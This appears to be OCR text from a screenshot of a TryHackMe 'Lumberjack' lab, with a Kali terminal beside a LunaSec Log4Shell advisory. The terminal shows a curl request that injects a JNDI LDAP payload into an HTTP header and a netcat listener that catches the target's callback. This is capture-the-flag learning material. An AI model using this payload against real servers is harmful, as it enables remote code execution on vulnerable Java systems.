 Log4Shell: RCE 0-day ex...
kali@Kali: ~
kali@Kali: /tmp/Lumber...
● readme.md - Visual St...
13:07:21
TryHackMe | Lumberjack
hack
kali@Kali: /tmp/LumberjackTurtle
kali@Kali: /tmp/LumberjackTurtle 80x14
130%
HACKS NOTES
CTF
STABLE
Kali Tools
Kali Forums
Kali Docs
Other Bookmarks
LunaSec
Doc
GitHub
Search
CTRL
K
===============================================================
┌──(kali㉿Kali)-[/tmp/LumberjackTurtle]
└─$ curl http://hack.thm/~logs/log4j?toto=dd
Hello, vulnerable world! What could we do HERE?
┌──(kali㉿Kali)-[/tmp/LumberjackTurtle]
└─$ curl http://hack.thm/~logs/log4j?toto=${dfdf}
Hello, vulnerable world! What could we do HERE?
┌──(kali㉿Kali)-[/tmp/LumberjackTurtle]
└─$ curl http://hack.thm/~logs/log4j -H 'X-Api-Version: ${jndi:ldap://10.11.55.2
8:1234}'
kali@Kali: /tmp/LumberjackTurtle 70x12
┌──(kali㉿Kali)-[/tmp/LumberjackTurtle]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.11.55.28] from (UNKNOWN) [10.10.38.171] 47510
0
`�^C
┌──(kali㉿Kali)-[/tmp/LumberjackTurtle]
└─$
1 ✗
All Posts
Newest Vulnerabil
hype than substan
LunaDefend can he
Source vulnerabilit
Log4Shell: RCE 0-
a popular Java logg
Guide: How To Det
Log4Shell Vulnera
CVE-2021-45046)
Log4Shell Update:
Published (CVE-20
CVE-2021-45046)
How to Automatic
Live Patch (CVE-20
CVE-2021-45046)
Log4Shell Update:
9.0 for Second log4j Vulnerability
(CVE-2021-45046)
How to Discuss and Fix Vulnerabilities in Your
Open Source Library
What is it?
Who is impacted?
Affected Apache log4j
Versions
log4j v2
log4j v1
Permanent Mitigation
Temporary Mitigation
How the exploit works
Exploit Requirements
Example Vulnerable
Code
Exploit S
How to id
remote
More info
ailed:
resourc
Exploit Steps
curl
Highlight All
Match Case
Match Diacritics
Whole Words
1 of 2 matches